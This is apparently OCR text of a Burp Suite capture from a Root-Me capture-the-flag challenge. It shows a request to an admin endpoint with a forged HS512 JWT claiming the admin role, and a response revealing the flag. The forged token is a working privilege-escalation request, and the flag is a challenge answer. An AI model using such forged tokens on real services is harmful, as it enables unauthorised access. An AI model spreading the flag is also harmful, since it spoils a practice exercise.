 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch59/admin HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: _ga_SRYSKX09J7=GS1.1.1732155750.2.1.1732158468.0.0.0;
_ga=GA1.1.1921458245.1732119833
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 0
13 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJyb2xlIjoiYWRtaW4ifQ.y
9GHxQbH70x_S8F_VPAjra_S-nQ9MsRnuvwWFGoIyKXKk8xCcMpYljN190KcV1
qV6qLFTNrvg4Gwyv29OCjAWA
14
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 21 Nov 2024 03:25:46 GMT
4 Content-Type: application/json
5 Content-Length: 77
6 Connection: keep-alive
7
8 {
"result":
"Congrats!! Here is your flag: PleaseUseAStrongSecretNex
tTime\n"
}
9